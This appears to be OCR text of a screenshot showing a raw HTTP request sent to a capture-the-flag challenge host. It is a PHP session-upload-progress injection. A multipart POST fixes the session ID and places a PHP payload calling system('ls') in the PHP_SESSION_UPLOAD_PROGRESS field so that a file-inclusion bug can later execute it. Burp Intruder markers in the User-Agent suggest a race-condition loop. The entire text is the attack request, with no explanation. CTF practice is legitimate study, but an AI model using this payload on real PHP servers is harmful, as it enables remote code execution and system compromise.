 1 POST / HTTP/1.1
2 Host: 864675f1-72ba-47fd-a174-e8009f702bc9.challenge.ctf.show:8080
3 Content-Length: 414
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.§36§
8 Origin: null
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCQNpbLkE7S5N3ajF
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14 Cookie: PHPSESSID=flag
15
16 ------WebKitFormBoundaryCQNpbLkE7S5N3ajF
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 2333<?php system('ls');?>
20 ------WebKitFormBoundaryCQNpbLkE7S5N3ajF
21 Content-Disposition: form-data; name="file"; filename="1.txt"
22 Content-Type: text/plain
23
24 111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111
25 ------WebKitFormBoundaryCQNpbLkE7S5N3ajF--
26